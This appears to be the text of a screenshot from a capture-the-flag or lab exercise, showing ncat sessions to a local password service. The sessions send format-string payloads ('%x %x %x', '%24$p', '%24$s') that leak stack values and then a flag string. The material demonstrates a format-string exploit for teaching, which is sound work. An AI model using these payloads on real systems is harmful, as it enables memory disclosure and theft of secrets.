 C:\WINDOWS\system32\cmd.exe
hack_the_planet>ncat 192.168.1.15 8888
Reading password from address: 0xffe78ea3
Donald, Enter your password:
%x %x %x
ACCESS DENINED - 0 f7e191fd 37662030
 is not my password...
^C
hack_the_planet>ncat 192.168.1.15 8888
Reading password from address: 0xffa99ea3
Donald, Enter your password:
%24$p
ACCESS DENINED - 0xffa99ea3
 is not my password...
^C
hack_the_planet>ncat 192.168.1.15 8888
Reading password from address: 0xfffe0ea3
Donald, Enter your password:
%24$s
ACCESS DENINED - ATR[F0rmaT$tr!ng101%]
 is not my password...
^C
hack_the_planet>